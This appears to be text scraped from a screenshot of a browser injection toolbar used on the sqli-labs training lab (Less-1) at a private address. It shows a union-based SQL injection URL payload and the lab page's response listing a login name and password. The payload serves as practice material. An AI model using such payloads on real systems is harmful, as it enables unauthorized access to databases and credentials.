 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.254.150/sqli-labs/Less-1/?id= 1' union select 1,2,3 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1